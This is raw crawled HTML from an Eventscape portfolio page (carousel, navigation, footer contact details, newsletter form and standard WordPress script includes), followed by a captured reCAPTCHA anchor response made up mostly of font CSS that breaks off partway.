<div class="wpb_images_carousel wpb_content_element vc_clearfix wpb_content_element carousel"><div class="wpb_wrapper"><div id="vc_images-carousel-2-1769056586" data-ride="vc_carousel" data-wrap="false" style="width: 500px;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="3" data-hide-on-end="true" class="vc_slide vc_images_carousel"><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><a href="http://eventscape.com/portfolio/spareparts/" target="_self"><img decoding="async" class="" src="https://eventscape.com/wp-content/uploads/2016/12/spareparts_thumbarchive-only-500x500.jpg" width="500" height="500" alt="Spareparts" title="spareparts_thumb" loading="lazy" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="http://eventscape.com/portfolio/parc-loft/" target="_self"><img decoding="async" class="" src="https://eventscape.com/wp-content/uploads/2012/10/parc_loft_centre-500x500.jpg" width="500" height="500" alt="parc_loft" title="parc_loft_thumb" loading="lazy" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="http://eventscape.com/portfolio/minto/" target="_self"><img decoding="async" class="" src="https://eventscape.com/wp-content/uploads/2016/09/minto_thumbnail-500x500.jpg" width="500" height="500" alt="Archives Minto" title="minto_thumbnail" loading="lazy" /></a></div></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1535468948665 post-formatting " >
		<div class="wpb_wrapper">
			<h2 style="font-size: 30px; font-weight: 400;"><a href="http://eventscape.com/contact/">CONTACT US ›</a></h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
</div></div>

<div class="container">

    <div class="page-container">

        <div class="single-portfolio-holder">

			    <div class="row">
        <div class="col-xs-12">
            <div class="portfolio-big-navigation portfolio-navigation-type-simple wow fadeIn">
                <div class="row">
                    <div class="col-xs-5">
						<a href="https://eventscape.com/portfolio/spareparts/" class="adjacent-post-link adjacent-post-link--prev adjacent-post-link--has-icon adjacent-post-link--arrow-left">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow427"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            Previous        </span>
    </span>
</a>
                    </div>

                    <div class="col-xs-2 text-on-center">
                        <a class="back-to-portfolio" href="https://eventscape.com/archives">
                            <i class="flaticon-four60"></i>
                        </a>
                    </div>

                    <div class="col-xs-5 text-align-right">
						<a href="https://eventscape.com/portfolio/saks-fifth-ave/" class="adjacent-post-link adjacent-post-link--next adjacent-post-link--has-icon adjacent-post-link--arrow-right">
	        <span class="adjacent-post-link__icon">
            <i class="flaticon-arrow413"></i>
        </span>
	
    <span class="adjacent-post-link__text">
        
        <span class="adjacent-post-link__text-primary">
            Next        </span>
    </span>
</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        </div>

    </div>

</div></div><!-- .wrapper -->
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal fixed-footer site-footer-inverted main-footer-inverted">

	<div class="container">
	
	<div class="footer-widgets">
		
			
		<div class="footer--widgets widget-area widgets--columned-layout widgets--columns-3" role="complementary">
			
			<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-colun1">
<p><img class="image wp-image-68 attachment-thumbnail size-thumbnail" style="max-width: 100%; height: auto;" src="https://eventscape.com/wp-content/uploads/2019/08/logo-white.png" alt="Eventscape logo white" width="216" height="72" srcset="https://eventscape.com/wp-content/uploads/2019/08/logo-white.png 200w, https://eventscape.com/wp-content/uploads/2019/08/logo-white.png 273w" sizes="(max-width: 216px) 100vw, 216px"></p>
<p class="column1-footer-text">Full of like-minded creatives, who love what they do and have fun doing it. Our unique hands-on approach, combined with leading digital fabrication technologies, enables us to turn your architectural dreams into reality.</p>
<p class="column1-footer-text">We work with you to refine your design concept, providing expertise on materiality, detailed fabrication methods and finishes.</p>
	<p class="column1-footer-text">Together we <strong>Build The Extraordinary®</strong></p>
</div></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-column2">
<div class="call-us-footer">
<p class="footer2-title">CALL US</p>
<a class="footer2-link-2" href="callto:4162318855">416-231-8855</a><br>
	<a class="footer2-link-2" href="callto:3479249440">347-924-9440</a><br>
	<br>
	
</div>
<div class="email-us-footer">
<p class="footer2-title">EMAIL US</p>
<a class="footer2-link" href="/cdn-cgi/l/email-protection#2a63646c656a6f7c6f647e79696b7a6f04696567"><span class="__cf_email__" data-cfemail="541d1a121b141102111a0007171504117a171b19">[email&#160;protected]</span></a>
</div>
	
<div class="visit-us-footer">
<p class="footer2-title">VISIT US</p>
<p class="footer2-title">TORONTO</p>
		<a class="footer2-link-2" href="https://www.google.ca/maps/place/Eventscape/@43.6136284,-79.5431836,17z/data=!3m1!4b1!4m5!3m4!1s0x882b481e562198f3:0x7044bec839e70bc7!8m2!3d43.6136284!4d-79.5409896" target="_blank" rel="noopener">4 Bestobell Rd, Toronto ON, M8W 4H3</a><br>
	<p class="footer2-title">NEW YORK</p>
	<a class="footer2-link-2" href="https://www.google.com/maps/dir/?api=1&destination=5-25+46th+Ave,+Long+Island+City,+NY+11101,+USA" target="_blank" rel="noopener">5-25 46th Ave, Long Island City, NY 11101</a>
	<br>
	<br>

</div>

	<div class="visit-us-footer">
<p class="footer2-title">WORK FOR US</p>
		<a class="footer2-link" href="https://eventscape.com/careers">CLICK FOR CAREER OPPORTUNITIES</a>

</div>
<div class="follow-us-footer">
<p class="footer2-title">FOLLOW US</p>

<div class="social-links-footer">
<div class="social-special"><a href="http://www.linkedin.com/company/eventscape"><img class="alignnone size-full wp-image-387" src="https://eventscape.com/wp-content/uploads/2020/07/Linkedin_2.png" alt="linkedin" width="22" height="22"></a></div>
<div class="social-special"><a href="http://www.facebook.com/Eventscape.net/"><img class="alignnone size-full wp-image-385" src="https://eventscape.com/wp-content/uploads/2020/07/Facebook_2.png" alt="facebook" width="22" height="22"></a></div>
<div class="social-special"><a href="http://www.instagram.com/eventscape/"><img class="alignnone size-full wp-image-386" src="https://eventscape.com/wp-content/uploads/2020/07/Instagram_2.png" alt="instagram" width="22" height="22"></a></div>
<div class="social-special"><a href="http://www.youtube.com/user/eventscapeinc"><img class="alignnone size-full wp-image-390" src="https://eventscape.com/wp-content/uploads/2020/07/Youtube_2.png" alt="youtube" width="22" height="22"></a></div>
</div>
</div>
</div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-column3">
	<div class="lets-chat-footer">
		<p class="footer2-title">
			JOIN OUR NEWSLETTER!
		</p></div>

<div class="wpcf7 no-js" id="wpcf7-f14219-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio/cos/#wpcf7-f14219-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14219" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14219-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span id="wpcf7-6971a94a897f3-wrapper" class="wpcf7-form-control-wrap industry-639-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6971a94a897f3-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6971a94a897f3-field"  class="wpcf7-form-control wpcf7-text" type="text" name="industry-639" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<div class="row">
	<div class="customField col-sm-12">
		<p>YOUR NAME<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-sm-12">
		<p>YOUR EMAIL<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="row">
	<div class="col-sm-12 send-btn-custom">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SEND" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="66"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div></div>			
		</div>
	
	</div>
	
	<hr>
	
</div>
	
        <div class="footer-bottom">

            <div class="container">

                <div class="footer-bottom-content">

					
                        <div class="footer-content-right">
							&lt;!--<a href="http://www.linkedin.com/company/eventscape" target="_blank"><i class="fa-brands fa-linkedin-in"></i></a>  

<a href="http://www.facebook.com/Eventscape.net/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a>  

<a href="http://www.instagram.com/eventscape/" target="_blank"><i class="fa-brands fa-instagram"></i></a>  

<a href="http://www.youtube.com/user/eventscapeinc" target="_blank"><i class="fa-brands fa-youtube"></i></a>  
--&gt;                        </div>

					
					
                        <div class="footer-content-left">

                            <div class="copyrights site-info">
                                <p>© Copyright Eventscape Inc. 2025. All Rights Reserved. 

  |   

<a href="https://eventscape.com/legal/">Legal</a>

  |   

<a href="https://eventscape.com/accessibilitypolicy/">Accessibility Policy</a>

  |   
 
416-231-8855

  |   

<a href="/cdn-cgi/l/email-protection#a3cacdc5cce3c6d5c6cdd7d0c0c2d3c68dc0ccce9cf0d6c1c9c6c0d79ee0cccdcdc6c0d7" target="_top"><span class="__cf_email__" data-cfemail="731a1d151c331605161d0700101203165d101c1e">[email&#160;protected]</span></a> 

</p>
                            </div>

                        </div>

					                </div>

            </div>

        </div>

	
</footer>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Eventscape","url":"https:\/\/eventscape.com","logo":"https:\/\/eventscape.com\/wp-content\/uploads\/2016\/12\/FINAL_FINALevenstcape_logo_black.png"}</script>    <a href="#top" class="go-to-top position-bottom-right" data-type="percentage" data-val="10">
        <i class="flaticon-bottom4"></i>
    </a>
	<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_carousel_css-css' href='https://eventscape.com/wp-content/plugins/js_composer/assets/lib/vc/vc_carousel/css/vc_carousel.min.css?ver=8.2' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://eventscape.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/css/lightbox.min.css?ver=8.2' media='all' />
<link rel='stylesheet' id='kalium-fontawesome-css-css' href='https://eventscape.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.13.001' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eventscape.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.hs-title-desktop{letter-spacing:2px}
</style>
<script type="text/javascript" src="https://eventscape.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/eventscape.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/eventscape.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld7v7wUAAAAABI8YRprJTEKYVnUeVfW4S_iqkpo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld7v7wUAAAAABI8YRprJTEKYVnUeVfW4S_iqkpo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=3.13.001" id="kalium-gsap-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.13.001" id="kalium-gsap-scrollto-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=3.13.001" id="kalium-scrollmagic-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=3.13.001" id="kalium-scrollmagic-gsap-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/js/sticky-header.min.js?ver=3.13.001" id="kalium-sticky-header-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/vendors/jquery-libs/jquery.ba-throttle-debounce.js?ver=3.13.001" id="kalium-jquery-throttle-debounce-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/vendors/fluidbox/jquery.fluidbox.min.js?ver=3.13.001" id="kalium-fluidbox-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/vendors/metafizzy/isotope.pkgd.min.js?ver=3.13.001" id="kalium-metafizzy-isotope-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.13.001" id="kalium-metafizzy-packery-js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min.js?ver=8.2" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/js_composer/assets/lib/vc/vc_carousel/js/transition.min.js?ver=8.2" id="vc_transition_bootstrap_js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/js_composer/assets/lib/vc/vc_carousel/js/vc_carousel.min.js?ver=8.2" id="vc_carousel_js-js"></script>
<script type="text/javascript" src="https://eventscape.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/js/lightbox.min.js?ver=8.2" id="lightbox2-js"></script>
<script defer type="text/javascript" src="https://eventscape.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739902553" id="akismet-frontend-js"></script>
<script type="text/javascript" id="kalium-main-js-js-before">
/* <![CDATA[ */
var _k = _k || {}; _k.stickyHeaderOptions = {"type":"standard","containerElement":".site-header","logoElement":".logo-image","triggerOffset":0,"offset":".top-header-bar","animationOffset":10,"spacer":true,"animateProgressWithScroll":true,"animateDuration":null,"tweenChanges":false,"classes":{"name":"site-header","prefix":"sticky","init":"initialized","fixed":"fixed","absolute":"absolute","spacer":"spacer","active":"active","fullyActive":"fully-active"},"autohide":{"animationType":"fade-slide-top","duration":0.3,"threshold":100},"animateScenes":{"styling":{"name":"style","selector":".header-block","props":["backgroundColor"],"css":{"default":{"backgroundColor":"#ffffff"}},"data":{"tags":["transparent-header"]},"position":0},"padding":{"name":"padding","selector":".header-block","props":["paddingTop","paddingBottom"],"css":{"default":{"paddingTop":10,"paddingBottom":10}},"position":0}},"alternateLogos":[],"supportedOn":{"desktop":1,"tablet":1,"mobile":1},"other":{"menuSkin":"menu-skin-main"},"debugMode":false};
var _k = _k || {}; _k.logoSwitchOnSections = [];
var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/eventscape.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/lightgallery-all.min.js"}],"videojs":[{"src":"https:\/\/eventscape.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video.min.js"}]},"css":{"light-gallery":[{"src":"https:\/\/eventscape.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/eventscape.com\/wp-content\/themes\/kalium\/assets\/vendors\/light-gallery\/css\/lg-transitions.min.css"}],"videojs":[{"src":"https:\/\/eventscape.com\/wp-content\/themes\/kalium\/assets\/vendors\/video-js\/video-js.min.css"}]}};
var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e],r=function(e){var t,t;e.match(/\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each((function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)})).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))},a;return new Promise((function(e,a){var n=0,c=function(t){if(t&&t.length){var a=t.shift(),n=a.match(/\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:a,cache:!0}).success((function(){r(a)})).always((function(){a.length&&c(t)}))}else e()};c(t)}))};;
/* ]]> */
</script>
<script type="text/javascript" src="https://eventscape.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.13.001" id="kalium-main-js-js"></script>
<script></script>
<!-- TET: 0.434833 / 3.13ch -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37c2836f47d9465580339a5ebf43f843","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: eventscape.com @ 2026-01-21 23:36:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7v7wUAAAAABI8YRprJTEKYVnUeVfW4S_iqkpo&co=aHR0cHM6Ly9ldmVudHNjYXBlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1pw7nq7b9wy8
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
